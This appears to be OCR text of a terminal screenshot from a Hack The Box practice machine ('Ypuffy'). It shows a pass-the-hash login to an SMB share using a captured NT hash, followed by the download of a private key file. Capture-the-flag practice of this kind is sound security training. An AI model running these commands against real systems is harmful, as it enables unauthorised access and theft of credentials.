 seph0ra@H3ll: ~/Desktop/HTB-Boxes/Ypuffy
seph0ra@H3ll: ~/Desktop/HTB-Boxes/Ypuffy 139x21
seph0ra@H3ll:~/Desktop/HTB-Boxes/Ypuffy$ smbclient -U alice1978%0B186E661BBDBDCF6047784DE8B9FD8B --pw-nt-hash //10.10.10.107/alice
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Jul 31 03:54:20 2018
  ..                                  D        0  Tue Sep 25 08:49:58 2018
  my_private_key.ppk                  A     1460  Tue Jul 17 02:38:51 2018
                433262 blocks of size 1024. 411530 blocks available
smb: \> get my_private_key.ppk
getting file \my_private_key.ppk of size 1460 as my_private_key.ppk (4.7 KiloBytes/sec) (average 4.7 KiloBytes/sec)
smb: \>